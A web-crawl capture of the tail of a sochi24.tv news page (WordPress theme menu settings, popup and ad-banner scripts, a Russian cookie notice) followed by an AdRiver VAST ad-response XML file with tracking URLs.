elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.014 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 12:47:33 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769852867777&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8411
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHvY4oiMohGs1PSvctRXC3Ou_OPcj0SLTl3siZnWxGwHUW4yhSc7WCF4sbzDe1Uu0LFL1pQDNP9_YhN_5oGk&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsochi%2dpytajutsya%2dvosstanovit%2dreliktovyj%2dsamshitovyj%2dles%2dkotoryj%2dnahoditsya%2dna%2dgrani%2discheznoveniya%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
